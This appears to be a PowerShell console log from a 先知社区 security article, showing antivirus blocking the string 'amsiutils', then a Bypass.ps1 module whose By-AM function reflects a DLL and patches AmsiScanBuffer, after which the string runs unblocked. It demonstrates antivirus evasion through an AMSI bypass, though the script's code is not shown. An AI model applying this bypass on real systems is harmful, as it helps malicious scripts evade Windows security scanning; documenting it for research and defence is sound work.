 PS C:\Users\Administrator> 'amsiutils'
所在位置 行:1 字符: 1
+ 'amsiutils'
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> Import-Module .\Bypass.ps1
Import-Module : 未能加载指定的模块“.\Bypass.ps1”，因为在任何模块目录中都没有找到有效模块文件。
所在位置 行:1 字符: 1
+ Import-Module .\Bypass.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (.\Bypass.ps1:String) [Import-Module], FileNotFoundException
    + FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.ImportModuleCommand
PS C:\Users\Administrator> cd .\Desktop\
PS C:\Users\Administrator\Desktop> Import-Module .\Bypass.ps1
PS C:\Users\Administrator\Desktop> By-AM
DLL has been reflected
AmsiScanBuffer patch has been applied.
0
PS C:\Users\Administrator\Desktop> 'amsiutils'
amsiutils
PS C:\Users\Administrator\Desktop>
先知社区